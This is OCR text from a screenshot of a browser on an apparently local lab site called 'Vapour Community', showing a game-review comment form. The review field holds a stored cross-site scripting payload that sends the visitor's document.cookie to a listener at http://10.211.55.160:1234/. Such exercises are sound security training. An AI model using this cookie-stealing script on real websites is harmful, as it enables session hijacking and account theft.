 Firefox File Edit View History Bookmarks Tools Window Help 96% Tue Jun 25 9:55
Vapour Community
10.0.0.2:8006/comment.php
aea
ABP
Age of Mythology: Extended Edition
Please leave us your review
<script>
new Image().src="http://10.211.55.160:1234/"+(document.cookie);
</script>
Save
View latest reviews
a
$
PDF